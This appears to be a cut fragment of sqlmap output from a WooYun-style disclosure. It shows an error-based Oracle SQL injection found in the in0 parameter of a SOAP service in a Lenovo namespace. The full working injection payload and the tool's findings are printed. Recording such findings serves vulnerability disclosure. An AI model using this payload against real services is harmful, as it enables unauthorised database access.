 ers (if any)? [y/N]
sqlmap identified the following injection points with a total of 63 HTTP(s) requ
ests:
---
Parameter: #1* ((custom) POST)
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/en
velope/" xmlns:web="http://webservice.mas.lenovo.com">
   <soapenv:Header/>
   <soapenv:Body>
      <web:getTopServiceAccountList>
         <web:in0>2' AND 3427=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||
CHR(107)||CHR(98)||CHR(106)||CHR(113)||(SELECT (CASE WHEN (3427=3427) THEN 1 ELS
E 0 END) FROM DUAL)||CHR(113)||CHR(98)||CHR(113)||CHR(112)||CHR(113)||CHR(62)))
FROM DUAL) AND 'qYPA'='qYPA</web:in0>
      </web:getTopServiceAccountList>
   </soapenv:Body>
</soapenv:Envelope>
---
[21:04:43] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[21:04:43] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 36 times
www.wooyun.org
[21:04:43] [INFO] fetched data logged to text files under 'C:\Users\Administrato